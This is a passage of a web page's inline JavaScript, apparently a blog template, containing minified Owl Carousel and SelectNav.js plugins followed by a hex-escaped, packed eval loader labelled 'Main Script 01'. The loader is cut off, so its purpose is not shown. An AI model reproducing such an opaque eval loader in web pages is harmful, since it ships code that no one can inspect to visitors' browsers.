d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5